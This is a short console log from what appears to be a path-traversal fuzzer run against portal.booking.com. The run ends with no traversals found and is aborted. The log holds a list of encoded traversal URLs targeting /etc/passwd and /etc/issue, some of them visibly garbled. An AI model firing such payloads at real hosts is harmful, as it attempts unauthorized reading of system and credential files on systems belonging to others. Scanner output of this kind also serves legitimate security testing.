 *] Testing URL: http://portal.booking.com/??0×2fetc0×2fissue
*] Testing URL: http://portal.booking.com/??0×2f??0×2fetc0×2fpasswd
*] Testing URL: http://portal.booking.com/??0×2f??0×2fetc0×2fissue
*] Testing URL: http://portal.booking.com/??0×2f??0×2f??0×2fetc0×2fpasswd
*] Testing URL: http://portal.booking.com/??0×2f??0×2f??0×2fetc0×2fissue
*] Testing URL: http://portal.booking.com/??0×2f??0×2f??0×2f??0×2fetc0×2fpasswd
*] Testing URL: http://portal.booking.com/??0×2f??0×2f??0×2f??0×2fetc0×2fissue
*] Testing URL: http://portal.booking.com/??0×2f??0×2f??0×2f??0×2f??0×2fetc0×2fpasswd
*] Testing URL: http://portal.booking.com/??0×2f??0×2f??0×2f??0×2f??0×2fetc0×2fissue
*] Testing URL: http://portal.booking.com/??0×2f??0×2f??0×2f??0×2f??0×2f??0×2fetc0×2fpasswd
*] Testing URL: http://portal.booking.com/??0×2f??0×2f??0×2f??0×2f??0×2f??0×2fetc0×2fissue
*] Testing URL: http://portal.booking.com/??0×5cetc0×5cpasswd
*] Testing URL: http://portal.booking.com/??0×5cetc0×5cissue
*] Testing URL: http://portal.booking.com/??0×5c??0×5cetc0×5cpasswd
*] Testing URL: http://portal.booking.com/??0×5c??0×5cetc0×5cissue
*] Testing URL: http://portal.booking.com/??0×5c??0×5c??0×5cetc0×5cpasswd
*] Testing URL: http://portal.booking.com/??0×5c??0×5c??0×5cetc0×5cissue
*] Testing URL: http://portal.booking.com/??0×5c??0×5c??0×5c??0×5cetc0×5cpasswd
*] Testing URL: http://portal.booking.com/??0×5c??0×5c??0×5c??0×5cetc0×5cissue
C
+] Total Traversals found: 0
-] Fuzz testing aborted
+] Report saved: Reports/webmin.txt